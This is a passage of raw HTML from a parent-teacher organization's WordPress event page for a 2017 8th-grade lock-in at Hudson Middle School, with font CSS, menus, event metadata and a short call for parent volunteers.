  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufA5qW54A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufJ5qW54A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufB5qW54A.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufO5qW54A.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufC5qW54A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufD5qW54A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufN5qU.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufA5qW54A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufJ5qW54A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufB5qW54A.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufO5qW54A.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufC5qW54A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufD5qW54A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufN5qU.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>		<script type="text/javascript">
			if (typeof ajaxurl === 'undefined') {
				/* <![CDATA[ */
				var ajaxurl = "https://www.hudsonpto.org/wp-admin/admin-ajax.php"
				/* ]]> */
			}
		</script>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta property="og:title" content="8th Grade Lock-In" />
<meta property="og:description" content="&lt;script type=&quot;text/javascript&quot; src=&quot;https://form.jotform.us/jsform/71083435321145&quot;&gt;&lt;/script&gt;" />
<style id="righthere_css" type="text/css"></style></head>
<body data-rsssl=1 class="wp-singular events-template-default page page-id-9888 wp-embed-responsive wp-theme-eduma tribe-no-js group-blog thim-body-load-overlay boxed-area bg-boxed-image thim-course-content- thim-popup-feature wpb-js-composer js-comp-ver-8.6.1 vc_responsive" id="thim-body">

<!-- Mobile Menu-->

    <div class="mobile-menu-wrapper">
        <div class="mobile-menu-inner">
            <div class="icon-wrapper">
			<div class="icon-menu-back" data-close="">Back<span></span></div>
                <div class="menu-mobile-effect navbar-toggle close-icon" data-effect="mobile-effect">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </div>
            </div>
            <nav class="mobile-menu-container mobile-effect">
                <ul class="nav navbar-nav">
	<li id="menu-item-7101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7101 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/" class="tc-menu-inner">Home</a></li>
<li id="menu-item-7898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7898 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/school/" class="tc-menu-inner">Schools</a>
<ul class="sub-menu">
	<li id="menu-item-13880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13880 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/school/mcdowell/" class="tc-menu-inner tc-megamenu-title">McDowell Early Learning</a></li>
	<li id="menu-item-7901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7901 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/school/ellsworth-hill/" class="tc-menu-inner tc-megamenu-title">Ellsworth Hill Elementary</a></li>
	<li id="menu-item-7900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7900 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/school/east-woods/" class="tc-menu-inner tc-megamenu-title">East Woods Intermediate</a></li>
	<li id="menu-item-7905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7905 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/school/hudson-middle-school/" class="tc-menu-inner tc-megamenu-title">Hudson Middle School</a></li>
	<li id="menu-item-7904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7904 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/school/hudson-high-school/" class="tc-menu-inner tc-megamenu-title">Hudson High School</a></li>
	<li id="menu-item-7903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7903 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/school/general-pto/" class="tc-menu-inner tc-megamenu-title">General PTO</a>
	<ul class="sub-menu">
		<li id="menu-item-15303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15303 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://www.hudsonpto.org/school/general-pto/right-to-read-week-2025/" class="tc-menu-inner">Right to Read Week 2025</a></li>
	</ul><!-- End wrapper ul sub -->
</li>
</ul><!-- End wrapper ul sub -->
</li>
<li id="menu-item-8103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8103 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/join-pto/" class="tc-menu-inner">Join PTO</a></li>
<li id="menu-item-6941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6941 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/rewards/" class="tc-menu-inner">Rewards programs</a>
<ul class="sub-menu">
	<li id="menu-item-10895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10895 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/rewards/grocery-cards/" class="tc-menu-inner tc-megamenu-title">Grocery Store Loyalty Programs</a></li>
	<li id="menu-item-10894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10894 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/rewards/box-tops/" class="tc-menu-inner tc-megamenu-title">Box Tops for Education</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li id="menu-item-6937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6937 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/fundraising/pancake-breakfast/" class="tc-menu-inner">Pancake Breakfast</a></li>
<li id="menu-item-10233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10233 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/ptostore/" class="tc-menu-inner">PTO Store</a></li>
<li id="menu-item-6934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6934 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/awards/" class="tc-menu-inner">Awards</a>
<ul class="sub-menu">
	<li id="menu-item-6956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6956 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/awards/grants/" class="tc-menu-inner tc-megamenu-title">Grants</a></li>
	<li id="menu-item-6957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6957 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/awards/scholarships/" class="tc-menu-inner tc-megamenu-title">Scholarships</a></li>
	<li id="menu-item-6958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6958 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/awards/teacher-of-the-year/" class="tc-menu-inner tc-megamenu-title">Teacher and Staff of the Year</a></li>
</ul><!-- End wrapper ul sub -->
</li>
</ul>            </nav>
        </div>
    </div>

<div id="wrapper-container" class="wrapper-container">
    <div class="content-pusher">
        <header id="masthead" class="site-header affix-top bg-custom-sticky header_default header_v2">
			<!-- <div class="main-menu"> -->
<div class="thim-nav-wrapper container">
	<div class="row">
		<div class="navigation col-sm-12">
			<div class="tm-table">
				<div class="width-logo table-cell sm-logo">
					<a href="https://www.hudsonpto.org/" title="Hudson Parent Teacher Organization - Hudson, Ohio PTO" rel="home" class="thim-logo"><img src="https://www.hudsonpto.org/wp-content/uploads/PTO-logo-with-name-C.png" alt="Hudson Parent Teacher Organization" width="auto" height="auto" data-sticky="https://www.hudsonpto.org/wp-content/uploads/PTO-logo-with-name-C.png" data-mobile="https://www.hudsonpto.org/wp-content/uploads/mobile-logo-header-v4.png" data-sticky_mobile="https://www.hudsonpto.org/wp-content/uploads/mobile-logo-header-v4.png"></a>				</div>
				<nav class="header-top-menu table-cell table-right">
									</nav>
				<div class="menu-mobile-effect navbar-toggle" data-effect="mobile-effect">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
			</div>
			<nav class="width-navigation">
				<ul class="nav navbar-nav menu-main-menu thim-ekits-menu__nav">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7101 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/" class="tc-menu-inner">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7898 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/school/" class="tc-menu-inner">Schools</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13880 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/school/mcdowell/" class="tc-menu-inner tc-megamenu-title">McDowell Early Learning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7901 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/school/ellsworth-hill/" class="tc-menu-inner tc-megamenu-title">Ellsworth Hill Elementary</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7900 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/school/east-woods/" class="tc-menu-inner tc-megamenu-title">East Woods Intermediate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7905 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/school/hudson-middle-school/" class="tc-menu-inner tc-megamenu-title">Hudson Middle School</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7904 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/school/hudson-high-school/" class="tc-menu-inner tc-megamenu-title">Hudson High School</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7903 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/school/general-pto/" class="tc-menu-inner tc-megamenu-title">General PTO</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15303 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://www.hudsonpto.org/school/general-pto/right-to-read-week-2025/" class="tc-menu-inner">Right to Read Week 2025</a></li>
	</ul><!-- End wrapper ul sub -->
</li>
</ul><!-- End wrapper ul sub -->
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8103 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/join-pto/" class="tc-menu-inner">Join PTO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6941 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/rewards/" class="tc-menu-inner">Rewards programs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10895 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/rewards/grocery-cards/" class="tc-menu-inner tc-megamenu-title">Grocery Store Loyalty Programs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10894 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/rewards/box-tops/" class="tc-menu-inner tc-megamenu-title">Box Tops for Education</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6937 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/fundraising/pancake-breakfast/" class="tc-menu-inner">Pancake Breakfast</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10233 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/ptostore/" class="tc-menu-inner">PTO Store</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6934 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/awards/" class="tc-menu-inner">Awards</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6956 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/awards/grants/" class="tc-menu-inner tc-megamenu-title">Grants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6957 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/awards/scholarships/" class="tc-menu-inner tc-megamenu-title">Scholarships</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6958 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/awards/teacher-of-the-year/" class="tc-menu-inner tc-megamenu-title">Teacher and Staff of the Year</a></li>
</ul><!-- End wrapper ul sub -->
</li>
</ul>
			</nav>
			<!--end .row-->
		</div>
	</div>
</div>        </header>

        <div id="main-content">
<section class="content-area">
		<div class="top_heading_out">
			<div class="top_site_main" style="color: #ffffff;background-image:url(https://www.hudsonpto.org/wp-content/uploads/IMG_6870-scaled.jpg);"><span class="overlay-top-header" style="background-color:rgba(0,0,0,0.5);"></span>				<div class="page-title-wrapper">
					<div class="banner-wrapper container">
						<h1 class="page-title">8th Grade Lock-In</h1>					</div>
				</div>
			</div>		<div class="breadcrumbs-wrapper">
			<div class="container">
				<ul class="breadcrumbs" id="breadcrumbs"><li><a href="https://www.hudsonpto.org/">Home</a></li><li>8th Grade Lock-In</li></ul>			</div>
		</div>
				</div>
		<div class="container site-content"><div class="row"><main id="main" class="site-main col-sm-12 full-width">

	
<article id="post-9888" class="post-9888 events type-events status-publish hentry calendar-events-calendar calendar-schools calendar-hms organizer-jen-scheeser venue-hudson-middle-school">
    <div class="entry-content">
        <div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div itemscope="itemscope" itemtype="http://schema.org/Event"><meta itemprop="name" content="8th Grade Lock-In"><meta itemprop="url" content="https://www.hudsonpto.org/events/8th-grade-lock-in/"><meta itemprop="startDate" content="2017-05-12T19:00:00"><meta itemprop="endDate" content="2017-05-12T23:59:00"><div itemprop="location" itemscope="itemscope" itemtype="http://schema.org/Place"><meta itemprop="name" content="Hudson Middle School" /><meta itemprop="image" content="http://www.hudsonpto.dreamhosters.com/wp-content/uploads/DSC00717-1-e1491515919253.jpg" /><meta itemprop="hasMap" content="http://maps.google.com/?q=77+N+Oviatt+St%2C+Hudson%2C+OH+44236%2C+USA" /><div itemprop="address" itemscope="itemscope" itemtype="http://schema.org/PostalAddress"><meta itemprop="streetAddress" content="77 N. Oviatt Street" /><meta itemprop="addressLocality" content="Hudson" /><meta itemprop="addressRegion" content="OH" /><meta itemprop="postalCode" content="44236" /></div><div itemprop="geo" itemscope="itemscope" itemtype="http://schema.org/GeoCoordinates"><meta itemprop="latitude" content="41.2436251" /><meta itemprop="longitude" content="-81.4325058" /></div></div><div itemprop="organizer" itemscope="itemscope" itemtype="http://schema.org/Organization"><meta itemprop="name" content="Jen Scheeser"><meta itemprop="telephone" content="330.396.6391"><meta itemprop="image" content="http://www.hudsonpto.dreamhosters.com/wp-content/uploads/Jen-Scheeser.jpg"><meta itemprop="email" content="mjscheeser@yahoo.com"></div></div><div>&#8220;Road Trip to 2021&#8221; is almost here! This is the send-off to the world of high school! Come celebrate with your fellow 8th graders on May 12th from 7 to 10pm. There will be tons of fun and exciting activities, entertainment, and food, as 8th graders take a trip through the USA to arrive at their new destitnation &#8211; HHS!</div>
<div>

Parents are needed to volunteer during this event &#8211; we can&#8217;t do it without you! Please see the shifts available on <a href="http://www.signupgenius.com/go/9040c4aaaa82fab9-8thgrade">Sign Up Genius</a> and help out!Tickets can be purchased online &#8211; scroll below to complete the registration.

The 8th grade class was shown this <a href="https://www.youtube.com/watch?v=p6XNErKtJBc&amp;feature=youtu.be">You Tube video</a> to show them some of the activities planned for that night! Check it out!

</div><div  class="rhc fe-extrainfo-container se-dbox fe-have-image-0" style=""><div class="fe-extrainfo-container2 row-fluid"><div class="fe-extrainfo-holder fe-extrainfo-col2 span12"><div class="row-fluid"><div class="span6 fe-maincol fe-maincol-0" data-column_index="0"><div class="row-fluid fe-sortable"><div class="span12"><div class="rhc-info-cell fe-cell-label postmeta- fe-is-empty-1 fe-is-empty-label-0"><label class="fe-extrainfo-label">5th Grade Bon Voyage</label><span class="fe-extrainfo-value " ></span></div></div></div><div class="row-fluid fe-sortable"><div class="span6"><div class="rhc-info-cell fe-cell-postmeta icon-postmeta-fc_start postmeta-fc_start fe-is-empty-0 fe-is-empty-label-0"><label class="fe-extrainfo-label">Start date</label><span class="fe-extrainfo-value rhc_date" data-fc_field="start" data-date="2017-05-12T00:00:00" data-tz="America/New_York" data-udate="1494561600" data-fc_date_format="MMMM d, yyyy">May 12, 2017</span></div></div><div class="span6"><div class="rhc-info-cell fe-cell-postmeta icon-postmeta-fc_end postmeta-fc_end fe-is-empty-0 fe-is-empty-label-0"><label class="fe-extrainfo-label">End date</label><span class="fe-extrainfo-value rhc_date" data-fc_field="end" data-date="2017-05-12T00:00:00" data-tz="America/New_York" data-udate="1494561600" data-fc_date_format="MMMM d, yyyy">May 12, 2017</span></div></div></div><div class="row-fluid fe-sortable"><div class="span6"><div class="rhc-info-cell fe-cell-postmeta icon-postmeta-fc_start_time postmeta-fc_start_time fe-is-empty-0 fe-is-empty-label-0"><label class="fe-extrainfo-label">Start time:</label><span class="fe-extrainfo-value rhc_date" data-fc_field="start" data-date="2026-01-19T19:00:00" data-tz="America/New_York" data-udate="1768780800" data-fc_date_format="h:mm tt">7:00 pm</span></div></div><div class="span6"><div class="rhc-info-cell fe-cell-postmeta icon-postmeta-fc_end_time postmeta-fc_end_time fe-is-empty-0 fe-is-empty-label-0"><label class="fe-extrainfo-label">End 